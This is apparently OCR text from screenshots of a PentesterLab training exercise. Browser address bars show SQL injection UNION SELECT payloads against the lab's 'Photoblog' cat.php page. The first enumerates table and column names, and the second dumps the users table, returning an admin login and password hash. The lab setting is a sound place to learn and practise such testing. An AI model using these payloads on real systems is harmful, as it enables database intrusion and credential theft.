 My awesome
My awesome Photoblog
[PentesterLab]
10.0.2.8/cat.php?id=1 UNION SELECT 1,concat('^^^',table_name,':',column_name,'^
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-
picture: ^^^pictures:title^^^
^^^pictures:title^^^
picture: ^^^pictures:img^^^
^^^pictures:img^^^
picture: ^^^pictures:cat^^^
^^^pictures:cat^^^
picture: ^^^users:id^^^
^^^users:id^^^
picture: ^^^users:login^^^
^^^users:login^^^
picture: ^^^users:password^^^
^^^users:password^^^
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.8/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 from users
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Fo
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright